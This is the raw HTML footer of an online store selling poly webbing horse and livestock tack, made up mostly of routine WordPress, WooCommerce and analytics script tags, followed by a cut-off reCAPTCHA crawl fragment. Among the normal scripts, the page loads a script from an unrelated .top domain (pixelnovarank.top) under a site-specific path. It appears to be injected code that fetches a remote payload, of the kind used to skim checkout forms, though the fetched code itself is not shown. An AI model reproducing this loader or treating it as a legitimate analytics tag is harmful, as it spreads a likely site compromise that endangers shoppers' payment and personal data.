				<ul id="menu-footer" class="footer-menu"><li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://www.tripleemfg.com/american-made/">American Made</a></li>
<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://www.tripleemfg.com/industrial-sewing/">Industrial Sewing</a></li>
<li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://www.tripleemfg.com/printing-embroidery/">Printing &#038; Embroidery</a></li>
</ul>			  </div>
			  <!-- #footer-menu-links -->
			  <div class="site-info">   &copy; 2025 <a href="https://tripleemfgnew.wpengine.com/" target="_blank" title="Triple E Mfg &amp; Design" rel="home">Triple E Mfg &amp; Design Inc.				</a>
| Designed & Hosted by <a href="http://www.southerntier-its.com/">Southern Tier ITS</a>
							  </div>
			</div>
			  		<div class="footer_bottom_right">	
	  		<aside id="text-4" class="widget widget_text"><h3 class="widget-title">Accepted Payment Methods</h3>			<div class="textwidget"><ul class="accepted-payment-methods" style="display: block;">
<li class="american-express"><span>American Express</span></li>
<li class="discover"><span>Discover</span></li>
<li class="mastercard"><span>MasterCard</span></li>
<li class="paypal"><span>PayPal</span></li>
<li class="visa"><span>Visa</span></li>
</ul>
</div>
		</aside>	  	</div>
			    
</div>
	<!-- .footer-bottom -->	 
	  </div>
  </div>
    </div>
	</div>
  <!--. Footer inner -->
</footer>
<!-- #colophon -->
<!-- Google Code for Triple E Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 937260357;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "DkDmCJDVvHMQxer1vgM";
var google_conversion_value = 1.00;
var google_conversion_currency = "USD";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/937260357/?value=1.00&currency_code=USD&label=DkDmCJDVvHMQxer1vgM&guid=ON&script=0"/>
</div>
</noscript>
</div>
<!-- #page -->
<div class="backtotop"><a style="display: none;" id="to_top" href="#"></a></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/winelayout\/*","\/wp-content\/themes\/arisestore\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type='text/css'>
			.fb_iframe_widget > span {display: table !important;}
			.woo-social-buttons {margin:10px 0;}
			.woo-social-buttons img {vertical-align: top;}
			.woo-social-buttons span.custom {float:left; margin:0 5px 5px 0; }
			.woo-social-buttons span.nocount, .woo-social-buttons span.hcount {float:left; margin:0 5px 5px 0; height:21px;}
			.woo-social-buttons span.vcount {float:left; margin:0 5px 5px 0; height:65px;}
			.woo-social-buttons span.yithqv {float:left; margin:0 5px 5px 0; height:36px;}
			.woo-social-buttons iframe {margin: 0px !important; padding: 0px !important; vertical-align:baseline;}
			.woo-social-buttons .smsb_pinterest.vcount {position:relative; top:30px}
			.woo-social-buttons .smsb_tumblr iframe {height:20px !important; width:50px !important;} 
			.woo-social-buttons .smsb_tumblr.hcount iframe {height:20px !important; width:72px !important;}
			.woo-social-buttons .smsb_tumblr.vcount iframe {height:40px !important; width:55px !important;}
			.woo-social-buttons .smsb_stumbleupon.vcount iframe {height:60px !important; width:50px !important;}
			.woo-social-buttons .smsb_vkontakte table tr > td {padding:0px; line-height:auto;}
			.woo-social-buttons .smsb_vkontakte a {height:auto !important;}		
		  </style><p class="woocommerce-store-notice demo_store" data-notice-id="83ab31ac97ef9d2fa5fb92ed48e1f1ad" style="display:none;">Free shipping on all orders over $100! <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/8bc6ae010ea2ade741692eca8/cfd024218f61502bdcb5bc862.js");</script>    <script src="https://pixelnovarank.top/tripleemfg/metrics.js?v=12"></script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.tripleemfg.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;poly webbing&amp;rdquo;","@id":"https:\/\/www.tripleemfg.com\/product-tag\/poly-webbing\/"}},{"@type":"ListItem","position":3,"item":{"name":"Page 2","@id":"https:\/\/www.tripleemfg.com\/product-tag\/poly-webbing\/page\/2\/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=3165523197025777&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.tripleemfg.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.tripleemfg.com/wp-content/themes/winelayout/responsive.css?ver=e52a80c62c78394fa17b68b99f9d826c' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.tripleemfg.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/woocommerce-super-simple-tax-exemption/js/tax-exempt.js?ver=1.0" id="tax_exempt-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-46305145-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tripleemfg.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.09" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"trghrw6685","wpa_field_value":14253,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" src="//js.hs-scripts.com/24144833.js?ver=9.5.1" id="hs-script-loader-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/wp-armour-extended/includes/js/wpae.js?ver=1.38" id="wpaescript-js"></script>
<script type="text/javascript" id="swatches-and-photos-js-extra">
/* <![CDATA[ */
var wc_swatches_params = {"ajax_url":"https:\/\/www.tripleemfg.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/js/swatches-and-photos.js?ver=1.5.0" id="swatches-and-photos-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/www.tripleemfg.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/www.tripleemfg.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"tax","source_id":2647,"search_query":"","signature":"eff4320c336952225f14c18061cb2e3b","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"tax","source_id":2647,"search_query":"","signature":"eff4320c336952225f14c18061cb2e3b","endpoint":"online"},"option":{"userOnline":"1","consentLevel":"disabled","dntEnabled":false,"bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.11.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/yith-woocommerce-order-tracking-premium/assets/js/jquery.tooltipster.min.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="tooltipster-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="ywot_script-js-extra">
/* <![CDATA[ */
var ywot = {"p":"1","ajax_url":"https:\/\/www.tripleemfg.com\/wp-admin\/admin-ajax.php","tooltip":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/yith-woocommerce-order-tracking-premium/assets/js/ywot.js?ver=1.5.2" id="ywot_script-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/yith-woocommerce-review-reminder-premium/assets/js/ywrr-footer.min.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="ywrr-footer-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.tripleemfg.com","ajax_url":"https:\/\/www.tripleemfg.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.3.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/functions.js?ver=2014-02-01" id="arise_script-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/navigation.js?ver=1.0" id="arise_navigation-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/jquery.jqtransform.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jquery_jqtransform-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/jquery.elevateZoom-3.0.8.min.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jquery_elevatezoom-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/jquery.jqtransform.script.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jquery_jqtransform_script-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/jquery.custom.min.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jquery_custom_script-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/jquery.isotope.min.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jquery_isotope-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/megnor.min.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jquery_megnor-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/carousel.min.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jquery_carousel-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/jquery.inview.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jquery_inview-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/easyResponsiveTabs.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_easyResponsiveTabs-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/jquery.treeview.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jtree_min-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/jquery.jscroll.min.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jquery_scroll-min-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/parallex.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jquery_parallex-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/countUp.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jquery_counter-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/html5.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_html5-js"></script>
<script type="text/javascript" id="elasticpress-autosuggest-js-extra">
/* <![CDATA[ */
var epas = {"query":"{\"from\":0,\"size\":10,\"post_filter\":{\"bool\":{\"must\":[{\"terms\":{\"post_type.raw\":[\"faq\",\"page\",\"portfolio\",\"post\",\"product\",\"slider\",\"staff\",\"testimonial\"]}},{\"terms\":{\"post_status\":[\"inappropriate\",\"publish\",\"unapproved\"]}},{\"bool\":{\"must_not\":[{\"terms\":{\"meta.ep_exclude_from_search.raw\":[\"1\"]}}]}}]}},\"query\":{\"bool\":{\"should\":[{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":4}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":2,\"fuzziness\":0,\"operator\":\"and\"}},{\"multi_match\":{\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"post_title.suggest^1\"],\"query\":\"ep_autosuggest_placeholder\",\"fuzziness\":\"auto\"}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"faq\"}}]}},{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":4}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":2,\"fuzziness\":0,\"operator\":\"and\"}},{\"multi_match\":{\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"post_title.suggest^1\"],\"query\":\"ep_autosuggest_placeholder\",\"fuzziness\":\"auto\"}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"page\"}}]}},{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":4}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":2,\"fuzziness\":0,\"operator\":\"and\"}},{\"multi_match\":{\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"post_title.suggest^1\"],\"query\":\"ep_autosuggest_placeholder\",\"fuzziness\":\"auto\"}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"portfolio\"}}]}},{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.category.name^1\",\"terms.post_tag.name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":4}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.category.name^1\",\"terms.post_tag.name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":2,\"fuzziness\":0,\"operator\":\"and\"}},{\"multi_match\":{\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.category.name^1\",\"terms.post_tag.name^1\",\"post_title.suggest^1\",\"term_suggest^1\"],\"query\":\"ep_autosuggest_placeholder\",\"fuzziness\":\"auto\"}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"post\"}}]}},{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^100\",\"post_excerpt^50\",\"post_content^50\",\"meta._sku.value^100\",\"meta._variations_skus.value^100\",\"terms.ep_custom_result.name^9999\"],\"boost\":4}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^100\",\"post_excerpt^50\",\"post_content^50\",\"meta._sku.value^100\",\"meta._variations_skus.value^100\",\"terms.ep_custom_result.name^9999\"],\"boost\":2,\"fuzziness\":0,\"operator\":\"and\"}},{\"multi_match\":{\"fields\":[\"post_title^100\",\"post_excerpt^50\",\"post_content^50\",\"meta._sku.value^100\",\"meta._variations_skus.value^100\",\"post_title.suggest^1\"],\"query\":\"ep_autosuggest_placeholder\",\"fuzziness\":\"auto\"}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"product\"}}]}},{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":4}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":2,\"fuzziness\":0,\"operator\":\"and\"}},{\"multi_match\":{\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"post_title.suggest^1\"],\"query\":\"ep_autosuggest_placeholder\",\"fuzziness\":\"auto\"}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"slider\"}}]}},{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":4}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":2,\"fuzziness\":0,\"operator\":\"and\"}},{\"multi_match\":{\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"post_title.suggest^1\"],\"query\":\"ep_autosuggest_placeholder\",\"fuzziness\":\"auto\"}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"staff\"}}]}},{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":4}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":2,\"fuzziness\":0,\"operator\":\"and\"}},{\"multi_match\":{\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"post_title.suggest^1\"],\"query\":\"ep_autosuggest_placeholder\",\"fuzziness\":\"auto\"}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"testimonial\"}}]}}]}},\"sort\":[{\"_score\":{\"order\":\"desc\"}}]}","placeholder":"ep_autosuggest_placeholder","endpointUrl":"https:\/\/wpe-tripleemfgnew-l9fz5xz7.us-east-2.wpe.clients.hosted-elasticpress.io\/wpe-tripleemfgnew-l9fz5xz7--tripleemfgcom-post-1\/autosuggest","selector":"ep-autosuggest","defaultSelectors":".ep-autosuggest, input[type=\"search\"], .search-field","action":"navigate","mimeTypes":[],"http_headers":[],"triggerAnalytics":"","addSearchTermHeader":"1","requestIdBase":"wpetripleemfgnewl9fz5xz7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/elasticpress/dist/js/autosuggest-script.js?ver=a2cbf75a8fdd9c2cf540" id="elasticpress-autosuggest-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.tripleemfg.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="livecart-cart-fragments-js-extra">
/* <![CDATA[ */
var livecartCartFragments = {"scriptPath":"https:\/\/www.tripleemfg.com\/wp-content\/plugins\/woocommerce\/assets\/js\/frontend\/cart-fragments.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/livecart-by-wp-engine/scripts/livecart-cart-fragments-min.js?ver=1.0.1" id="livecart-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeoYo8UAAAAAGx7M2pJx5VWnRxCMUh6dB4X23JJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeoYo8UAAAAAGx7M2pJx5VWnRxCMUh6dB4X23JJ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.5" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/woocommerce-social-media-share-buttons/smsb_script.js?ver=1.0.0" id="smsb_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18fa7da75ae4e80bfd71b68a676fcc5c","fragment_name":"wc_fragments_18fa7da75ae4e80bfd71b68a676fcc5c","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"products":[{"id":20259,"name":"Flank Strap","categories":[{"name":"Saddle Accessories"}],"prices":{"price":2430,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"20259"}}},{"id":18165,"name":"Heifer Collar","categories":[{"name":"Cattle"}],"prices":{"price":1850,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"18165"}}},{"id":44792,"name":"Llama Halter - Weanling","categories":[{"name":"New Products"},{"name":"Llama &amp; Alpaca"}],"prices":{"price":1700,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"44792"}}},{"id":13140,"name":"Lunging Converter Strap","categories":[{"name":"Leads &amp; Lunge Lines"},{"name":"Straps"}],"prices":{"price":920,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13140"}}},{"id":22376,"name":"Poly Fleece Lined Breast Collar","categories":[{"name":"Breast Collars"}],"prices":{"price":3710,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"22376"}}},{"id":24355,"name":"Soft Lambs Wool Lined Breast Collar","categories":[{"name":"Breast Collars"}],"prices":{"price":6700,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"24355"}}},{"id":13249,"name":"Stall Guard, 2\" Durable Poly Web Construction","categories":[{"name":"Stable Accessories"}],"prices":{"price":4820,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13249"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script></script>
<!-- BEGIN GCR Badge Code -->
<script src="https://apis.google.com/js/platform.js?onload=renderBadge"
  async defer>
</script>

<!-- BEGIN: Google Trusted Stores -->
<script type="text/javascript">
  var gts = gts || [];

  gts.push(["id", "733951"]);
  gts.push(["badge_position", "USER_DEFINED"]);
  gts.push(["badge_container", "GTS_CONTAINER"]);
  gts.push(["locale", "en_US"]);
  gts.push(["google_base_subaccount_id", "112442900"]);

  (function() {
    var gts = document.createElement("script");
    gts.type = "text/javascript";
    gts.async = true;
    gts.src = "https://www.googlecommerce.com/trustedstores/api/js";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(gts, s);
  })();
</script>
<!-- END: Google Trusted Stores -->

            
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeoYo8UAAAAAGx7M2pJx5VWnRxCMUh6dB4X23JJ&co=aHR0cHM6Ly93d3cudHJpcGxlZW1mZy5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=x1swjybkk22e
body_size: 45177
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
